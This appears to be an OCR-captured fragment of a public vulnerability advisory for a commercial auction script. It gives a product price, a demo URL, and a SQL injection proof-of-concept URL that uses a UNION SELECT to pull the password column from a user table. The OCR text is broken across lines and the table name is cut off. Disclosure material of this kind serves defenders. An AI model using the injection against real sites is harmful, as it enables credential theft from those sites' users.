
#Price: [ Commercial License EUR 249.90 
€                                #

#DEMO : http://xmedien.e-
ee.de/auktion3/                                 
#

#############################################
#http://server/news.php?
id=-1+union+select+1,2,password,4,5+from+use
-#

#############################################
Tags:
Advisory/Source:
Link